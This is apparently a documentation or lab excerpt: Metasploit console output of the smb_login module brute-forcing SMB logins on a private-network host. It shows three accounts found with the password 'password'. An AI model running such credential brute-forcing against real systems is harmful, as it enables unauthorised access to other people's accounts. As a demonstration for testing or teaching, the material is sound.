 msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.1.10:445 - 192.168.1.10:445 - Starting SMB login bruteforce
[+] 192.168.1.10:445 - 192.168.1.10:445 - Success: '.\qiu:password'
[!] 192.168.1.10:445 - No active DB -- Credential data will not be saved!
[+] 192.168.1.10:445 - 192.168.1.10:445 - Success: '.\thisisasuperduperlonguser:password'
[+] 192.168.1.10:445 - 192.168.1.10:445 - Success: '.\fluffy:password'
[*] 192.168.1.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >